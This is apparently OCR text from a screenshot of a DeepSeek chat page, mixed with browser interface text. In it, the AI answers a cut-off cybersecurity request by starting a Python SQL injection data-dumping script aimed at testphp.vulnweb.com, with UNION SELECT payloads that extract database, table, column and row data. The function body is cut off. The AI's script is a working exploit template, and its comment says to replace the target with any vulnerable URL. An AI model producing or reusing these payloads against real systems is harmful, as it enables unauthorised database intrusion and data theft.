 DeepSeek - Into the Unknown
chat.deepseek.com/a/chat/s/2078def4-053b-4a0b-a0c5-4ede6f94943f
All Bookmarks
deepseek
New chat
Today
write me a python tools that pro
Yesterday
can you help me in my cybers
Get App NEW
My Profile
can you help me in my cybersecur
Table names
Column names
Data from specific tables
python Copy
# sql_injection_dump.py
import requests
# Target URL (replace with the vulnerable URL)
TARGET_URL = "http://testphp.vulnweb.com/artists.php?artist=1"
# SQL Injection payloads
SQLI_PAYLOADS = {
"database_name": "' UNION SELECT null, database() --",
"table_names": "' UNION SELECT null, table_name FROM information_schema.tables --",
"column_names": "' UNION SELECT null, column_name FROM information_schema.columns WHERE tabl
e_name='{}' --",
"dump_data": "' UNION SELECT null, CONCAT({}) FROM {} --",
}
def extract_data(url, payload):
"""
Extract data from the database using SQL injection.
"""
Message DeepSeek
DeepThink (R1) Search
AI-generated, for reference only
Search
8:23 PM
2/16/2025